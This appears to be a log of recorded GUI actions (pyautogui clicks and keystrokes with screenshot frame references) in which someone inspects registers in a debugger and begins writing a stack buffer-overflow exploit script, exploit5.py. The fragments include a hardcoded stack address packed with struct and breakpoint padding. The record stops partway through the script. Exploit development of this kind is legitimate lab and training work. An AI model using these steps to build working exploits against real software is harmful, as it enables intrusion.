
pyautogui.doubleClick(231, 565)

pyautogui.write('info r')

pyautogui.press('Return')

pyautogui.doubleClick(127, 490)

# Add sp = struct.pack("I", 0xbffff7a0) as the script's second line
pyautogui.write('stacp')

pyautogui.press('BackSpace')

pyautogui.write('p =')

pyautogui.write('stc')

pyautogui.press('BackSpace')
pyautogui.write('ruct.')

pyautogui.write('pack("")')

pyautogui.press('BackSpace')

pyautogui.write('I", 0xbffff7a0)')

# Add import struct, breakp = "\xcc"*4 and print offset + ... to exploit5.py, then run it
pyautogui.write('import struct')
